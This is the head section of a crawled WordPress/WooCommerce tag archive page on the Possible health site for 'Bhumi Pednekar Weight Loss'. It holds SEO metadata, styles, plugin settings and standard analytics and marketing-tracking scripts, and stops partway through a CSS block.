

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/bhumi-pednekar-weight-loss/
body_size: 37719
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Bhumi Pednekar Weight Loss Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bhumi Pednekar Weight Loss Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/bhumi-pednekar-weight-loss/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/bhumi-pednekar-weight-loss/","url":"https://www.possible.in/blog/tag/bhumi-pednekar-weight-loss/","name":"Bhumi Pednekar Weight Loss Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/bhumi-pednekar-weight-loss/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/bhumi-pednekar-weight-loss/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2015/09/222-e1448274345822.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/bhumi-pednekar-weight-loss/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2015/09/222-e1448274345822.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2015/09/222-e1448274345822.jpg","width":571,"height":320,"caption":"Bhumi Pednekar Weight Loss"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Bhumi Pednekar Weight Loss Tag Feed" href="https://www.possible.in/blog/tag/bhumi-pednekar-weight-loss/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1769228646' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"1d1361fe50","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/16422" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* 